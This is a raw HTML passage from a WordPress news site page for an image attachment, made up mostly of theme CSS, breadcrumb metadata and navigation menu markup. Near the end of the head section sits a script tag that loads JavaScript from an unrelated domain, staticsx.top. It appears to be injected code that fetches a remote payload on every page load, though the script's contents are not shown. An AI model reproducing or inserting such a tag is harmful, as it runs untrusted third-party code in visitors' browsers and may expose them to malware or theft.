    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://irepsalone.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/",
                    "name": "What happened between Collins Archie Pearce and Henrietta Mbawah"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "img_3594-1"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-9376 attachmentid-9376 attachment-jpeg td-standard-pack img_3594-1 global-block-template-1 td-romania-news tdb_template_7746 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
